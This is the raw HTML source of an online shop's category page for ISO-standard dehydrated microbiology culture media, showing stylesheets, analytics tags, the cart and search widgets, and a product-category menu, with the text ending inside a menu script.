

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media.html
body_size: 48505
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https://mymicrolab.com/';
    var require = {
        "baseUrl": "https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="(As per ISO) Dehydrated Culture Media - Dehydrated Culture Media"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>(As per ISO) Dehydrated Culture Media - Dehydrated Culture Media</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/assets/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/assets/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/assets/css/linear-icon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/assets/css/plugins.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/assets/css/default.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/assets/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/assets/css/responsive.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/V4U_ZipChecker/css/zipchecker.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/Space48_QuickView/css/lib/colorbox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/Mageplaza_SocialLogin/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/Mageplaza_Core/css/grid-mageplaza.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/Mageplaza_Core/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/Mageplaza_Core/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/Plazathemes_InstagramGallery/plazathemes/instagramgallery/css/jquery.fancybox.css" />
<script  type="text/javascript"  src="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/mage/polyfill.js"></script>
<script  type="text/javascript"  src="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/Plazathemes_Pricecountdown/js/countdown.js"></script>
<script  type="text/javascript"  data-requiremodule="jquery" src="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/Plazathemes_InstagramGallery/plazathemes/instagramgallery/js/jquery.fancybox.js"></script>
<link  href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
<link  rel="icon" type="image/x-icon" href="https://mymicrolab.com/pub/media/favicon/default/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://mymicrolab.com/pub/media/favicon/default/favicon.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WFX3TJ');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9JTWBLFB3H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9JTWBLFB3H');
</script>
<!-- Close Google tag (gtag.js) -->



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77258187-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-77258187-1' , { 'debug_mode':true }));         // Universal Analytics property.
</script>        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":true,"accountId":"UA-77258187-1 "}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
<style>
    #social-login-popup .social-login-title {
        background-color: #6e716e    }

    #social-login-popup .social-login #bnt-social-login-authentication,
    #social-login-popup .forgot .primary button,
    #social-login-popup .create .primary button,
    #social-login-popup .fake-email .primary button {
        background-color: #6e716e;
        border: #6e716e    }

    .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    
                    #bnt-social-login-fake-email {
                    background-color: grey !important;
                    border: grey !important;
                    }

                    #request-popup .social-login-title {
                    background-color: grey !important;
                    }
                
    /* Compatible ETheme_YOURstore*/
    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login {
        max-width: 900px !important;
        margin: 0 auto !important;
    }

    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    @media (max-width: 1024px) {
        div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
            padding: 0 15px;
        }
    }
</style>

    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/images/loader-2.gif"}}'
        class="page-with-filter page-products categorypath-dehydrated-culture-media-as-per-iso-dehydrated-culture-media category-as-per-iso-dehydrated-culture-media catalog-category-view page-layout-2columns-left">
        

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".mymicrolab.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>
<div class="page-wrapper"> <header class="header-pos">
        <div class="header-top black-bg">
            <div class="container-fluid">
                <div class="row">
                    <div class="col-lg-8 col-12">
                        <div class="header-top-left">
                            <div class="wrapper">
                              <div class="owl-carousel owl-carousel-vertical" id="shipping">
                                  <div class="item">
<h3>Free Shipping for all Order of ₹500</h3>
</div>
<div class="item">
<h3>COD payment is available.</h3>
</div>                              </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-4 col-12">
                        <div class="box box-right my-acount">
                            <ul>
                                <li class="settings">
                                    <a class="ha-toggle" href="#">My Account<span class="lnr lnr-chevron-down"></span></a>
                                    <ul class="box-dropdown ha-dropdown header links">
                                                                                <li ><a href="https://mymicrolab.com/customer/account/create/">Register</a></li>
                                        <li ><a class="myloginpopup" href="https://mymicrolab.com/customer/account/login/referer/aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA%3D%3D/">Login</a></li>
                                                                            </ul>
                                </li>
                            </ul>
                                    									
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="header-middle">
            <div class="container-fluid">
                <div class="row align-items-center">
                    <div class="col-lg-2 col-md-4 col-sm-4 col-12">
                        <div class="logo">
                            <a href="https://mymicrolab.com/"><img src="https://mymicrolab.com/pub/media/logo/stores/1/Pg_micro_logo.jpg" alt="brand-logo"></a>
                        </div>
                    </div>
                    <div class="col-lg-6 col-md-12 col-12 order-sm-last">
                        <div class="header-middle-inner">
                            
	<form class="form minisearch" id="search_mini_form" action="https://mymicrolab.com/catalogsearch/result/" method="get">
		<div class="field search">
			<input id="search"
				   data-mage-init='{"quickSearch":{
						"formSelector":"#search_mini_form",
						"url":"https://mymicrolab.com/search/ajax/suggest/",
						"destinationSelector":"#search_autocomplete"}
				   }'
				   type="text"
				   name="q"
				   value=""
				   placeholder="Search for item..."
				   class="input-text"
				   maxlength="128"
				   role="combobox"
				   aria-haspopup="false"
				   aria-autocomplete="both"
				   aria-expanded="true"
				   autocomplete="off"/>

			
			<button type="submit" title="Search" class="action top-search-btn">
				<span>Search</span>
			</button>
		</div>
		
	</form>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-8 col-12 col-sm-8 order-lg-last">
                        <div class="mini-cart-option">
                            <ul>
                                <li class="my-cart">
                                    
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://mymicrolab.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/mymicrolab.com\/checkout\/cart\/","checkoutUrl":"https:\/\/mymicrolab.com\/checkout\/","updateItemQtyUrl":"https:\/\/mymicrolab.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/mymicrolab.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/mymicrolab.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/mymicrolab.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"on","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/mymicrolab.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769899888}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fmymicrolab.com\u002Fpub\u002Fstatic\u002Fversion1746445439\u002Ffrontend\u002Fsinrato\u002Fsinrato_default\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


                                    <!--<a class="" href="https://mymicrolab.com/checkout/cart/">
                                        <span class="lnr lnr-cart"></span>
                                        <span class="count">0</span>
                                    Cart
                                    </a>-->
                                </li>
                                <li class="wishlist">
                                    <p class="wishlist-link">
                                                                                                                 <a class="ha-toggle" href ="https://mymicrolab.com/wishlist/">
                                            <span class="lnr lnr-heart"></span>
                                            <span class="count">0</span>
                                            Wishlist                                        </a>
            							
            						</p>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="header-top-menu theme-bg sticker">
            <div class="container-fluid">
                <div class="row">
                    <div class="col-lg-12">
                        <div class="top-main-menu">
                            <a class="sticky-logo" href="https://mymicrolab.com/">
                                <img src="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/assets/img/logo/sticky-logo.png" alt="brand-logo">
                            </a>
                            <div class="categories-menu-bar">
                                
                                


 
				
		<div class="verticalmenu-container visible-lg visible-md verticalmenuclass myverticleclassmenudiv">  
			<h3 class="megamenu-title myverticleclassmenu"><i class="lnr lnr-text-align-left"></i><span>Categories</span><i class="lnr lnr-chevron-down"></i></h3>
			<div class="categorie-menus">
			<div id="pt_vmegamenu" class="pt_vmegamenu">
				<div id="pt_menu23" class="pt_menu nav-1">
<div class="parentMenu" style="">
<a href="https://mymicrolab.com/dehydrated-culture-media.html" class="pt_cate ss">
<span>Dehydrated Culture Media</span>


</a>
</div>
<div id="popup23"  class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block123">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/dehydrated-culture-media/chromogenic-dehydrated-culture-media.html"><span>Chromogenic Dehydrated Culture Media</span><span class="is_sale"></span><span class="is_new"></span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/dehydrated-culture-media/as-per-bis-dehydrated-culture-media.html"><span>(As per BIS) Dehydrated Culture Media</span><span class="is_sale"></span><span class="is_new"></span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media.html"><span>(As per ISO) Dehydrated Culture Media</span><span class="is_sale"></span><span class="is_new"></span></a></div></div><div class="column col4"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/dehydrated-culture-media/sterile-dehydrated-culture-media-irradiated.html"><span>Sterile Dehydrated Culture Media ( - IRRADIATED )</span></a></div></div><div class="column last col5"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/dehydrated-culture-media/harmonized-dehydrated-culture-media.html"><span>Harmonized Dehydrated Culture Media</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>						
						
						
						<div id="pt_menu19" class="pt_menu nav-2">
<div class="parentMenu" style="">
<a href="https://mymicrolab.com/ready-to-use-culture-media.html" class="pt_cate ss">
<span>Ready-To-Use Culture Media</span>


</a>
</div>
<div id="popup19"  class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block119">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/ready-to-use-culture-media/ready-to-use-media-plates.html"><span>Ready-To-Use Media Plates</span><span class="is_sale"></span><span class="is_new"></span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/ready-to-use-culture-media/ready-to-use-agar-broth-media.html"><span>Ready-To-Use Agar & Broth Media</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/ready-to-use-culture-media/ready-to-use-liquid-media-tubes.html"><span>Ready-To-Use Liquid Media (Tubes)</span></a></div></div><div class="column col4"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/ready-to-use-culture-media/combo-sterility-kit.html"><span>Combo Sterility Kit</span></a></div></div><div class="column col5"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/ready-to-use-culture-media/ready-to-use-kits-slants-butts.html"><span>Ready-To-Use Kits & Slants/Butts</span></a></div></div><div class="column col6"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/ready-to-use-culture-media/blood-culturing-system-ready-to-use-broth-media.html"><span>Blood Culturing System (Ready-To-Use Broth Media)</span></a></div></div><div class="column col7"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/ready-to-use-culture-media/transport-swabs-with-medium.html"><span>Transport Swabs with Medium</span></a></div></div><div class="column last col8"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/ready-to-use-culture-media/viral-transport-swab-kits.html"><span>Viral Transport Swab Kits</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>						
						
						
						<div id="pt_menu22" class="pt_menu nav-3">
<div class="parentMenu" style="">
<a href="https://mymicrolab.com/microbiology-lab-consumables.html" class="pt_cate ss">
<span>Microbiology Lab Consumables</span>


</a>
</div>
<div id="popup22"  class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block122">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/microbiology-lab-consumables/culture-strain.html"><span>Culture Strain</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/microbiology-lab-consumables/biological-indicator-and-chemical-indicator.html"><span>Biological Indicator and Chemical Indicator</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/microbiology-lab-consumables/differentiation-discs-test-strips.html"><span>Differentiation Discs & Test Strips</span></a></div></div><div class="column col4"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/microbiology-lab-consumables/analytics-reagent-and-standard-solutions.html"><span>Analytics Reagent and Standard Solutions</span></a></div></div><div class="column col5"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/microbiology-lab-consumables/staining-and-indicator-solution-readymade-staining-kits.html"><span>Staining and Indicator Solution & Readymade Staining Kits</span><span class="is_sale"></span><span class="is_new"></span></a></div></div><div class="column col6"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/microbiology-lab-consumables/ph-indicator-paper-strips.html"><span>PH Indicator Paper Strips</span></a></div></div><div class="column col7"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/microbiology-lab-consumables/biological-indicator-and-default-category.html"><span>Biological Indicator and Default Category</span></a></div></div><div class="column last col8"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/microbiology-lab-consumables/petri-plates.html"><span>Petri Plates</span><span class="is_sale"></span><span class="is_new"></span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>						
						
						
						<div id="pt_menu16" class="pt_menu nav-4 pt_menu_no_child">
<div class="parentMenu" style="">
<a href="https://mymicrolab.com/media-suppliments.html" class="pt_cate tt">
<span>Media Supplements</span>


</a>
</div>
</div>						
						
						
						<div id="pt_menu18" class="pt_menu nav-5 pt_menu_no_child">
<div class="parentMenu" style="">
<a href="https://mymicrolab.com/biological-media-base.html" class="pt_cate ss">
<span>Biological Media Bases</span>


</a>
</div>
</div>						
						
						
						<div id="pt_menu21" class="pt_menu nav-6 pt_menu_no_child">
<div class="parentMenu" style="">
<a href="https://mymicrolab.com/antibiotic-sensitivity-disc.html" class="pt_cate ss">
<span>Antibiotic Sensitivity Disc</span>
<span class="is_sale"></span>

</a>
</div>
</div>						
						
						
						<div id="pt_menu25" class="pt_menu nav-7 pt_menu_no_child">
<div class="parentMenu" style="">
<a href="https://mymicrolab.com/microbiology-lab-equipment.html" class="pt_cate ss">
<span>Microbiology Lab Equipment</span>


</a>
</div>
</div>						
						
						
						<div id="pt_menu6684" class="pt_menu readmore nav-8">
<div class="parentMenu" style="">
<a href="https://mymicrolab.com/plant-tissue-culture-media.html" class="pt_cate ss">
<span>Plant Tissue Culture Media</span>
<span class="is_sale"></span>
<span class="is_new"></span>
</a>
</div>
<div id="popup6684"  class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block16684">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/plant-tissue-culture-media/plant-tissue-culture-media-ingredients.html"><span>Plant Tissue Culture Media Ingredients</span><span class="is_sale"></span><span class="is_new"></span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/plant-tissue-culture-media/pure-antibiotic-powder.html"><span>Pure Antibiotic Powder</span></a></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/plant-tissue-culture-media/plant-tissue-culture-media.html"><span>Plant Tissue Culture Media</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>						
						
						
						<div id="pt_menu27" class="pt_menu readmore nav-9">
<div class="parentMenu" style="">
<a href="https://mymicrolab.com/laboratory-chemicals.html" class="pt_cate ss">
<span>Laboratory Chemicals</span>


</a>
</div>
<div id="popup27"  class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block127">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/laboratory-chemicals/molecular-biology-grade-chemicals.html"><span>Molecular Biology Grade Chemicals</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/laboratory-chemicals/acids-solvents.html"><span>Acids & Solvents</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/laboratory-chemicals/food-grade-chemicals.html"><span>Food Grade Chemicals</span><span class="is_sale"></span><span class="is_new"></span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/laboratory-chemicals/laboratory-chemicals.html"><span>Laboratory Chemicals</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>						
						
						
							
												<div id="show_more" class="show_more">
								<span>More Categories</span>
							</div>
										
			</div> 
			</div>
		</div>
		 



<script type="text/javascript">
	require(["jquery"], function(jQuery){
		jQuery('.pt_vmegamenu').addClass("default");
		jQuery('.megamenu-title').click(function() {
			jQuery('.pt_vmegamenu').toggle();
		});
	});
	require(["jquery"], function($){


	   var VMEGAMENU_POPUP_EFFECT = 2;


	/*	$("#pt_menu_link ul li").each(function(){
			var url = document.URL;
			$("#pt_menu_link ul li a").removeClass("act");
			$('#pt_menu_link ul li a[href="'+url+'"]').addClass('act');
		}); */
		
		$('#pt_vmegamenu #show_more').click(function(){
			if($("#pt_vmegamenu #show_more").hasClass("show_more")){
				$('#pt_vmegamenu .readmore').slideDown();
				$('#pt_vmegamenu .show_more').removeClass('show_more')
				$('#pt_vmegamenu #show_more').addClass('hide_more')
				$('#pt_vmegamenu .hide_more span').text("Close Menu")
			}else{
				$('#pt_vmegamenu .readmore').slideUp();
				$('#pt_vmegamenu .hide_more').removeClass('hide_more')
				$('#pt_vmegamenu #show_more').addClass('show_more')
				$('#pt_vmegamenu .show_more span').text("More Categories")
			}
			
		})
			
		$('.pt_menu').hover(function(){
			if(VMEGAMENU_POPUP_EFFECT == 0) $(this).find('.popup').stop(true,true).slideDown('slow');
			if(VMEGAMENU_POPUP_EFFECT == 1) $(this).find('.popup').stop(true,true).fadeIn('slow');
			if(VMEGAMENU_POPUP_EFFECT == 2) $(this).find('.popup').stop(true,true).show('slow');
		},function(){
